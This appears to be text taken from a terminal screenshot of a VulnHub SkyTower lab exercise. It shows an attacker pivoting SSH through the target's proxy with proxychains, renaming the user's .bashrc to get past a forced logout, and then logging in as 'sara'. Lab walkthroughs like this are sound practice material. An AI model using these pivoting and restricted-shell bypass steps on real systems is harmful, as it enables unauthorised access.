 /bin/bash
/bin/bash 115x39
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/SkyTower]
└──╼ $proxychains ssh sara@10.10.10.8 -t 'mv ~/.bashrc .oldbashrc'
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-10.10.10.8:3128-<><>-10.10.10.8:22-<><>-OK
sara@10.10.10.8's password:
Connection to 10.10.10.8 closed.
┌─[a7@Parrot]─[10.10.10.2]─[~/Desktop/vulnHub/SkyTower]
└──╼ $proxychains ssh sara@10.10.10.8
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-10.10.10.8:3128-<><>-10.10.10.8:22-<><>-OK
sara@10.10.10.8's password:
Linux SkyTower 3.2.0-4-amd64 #1 SMP Debian 3.2.54-2 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: from 10.10.10.8
sara@SkyTower:~$ id
uid=1001(sara) gid=1001(sara) groups=1001(sara)
sara@SkyTower:~$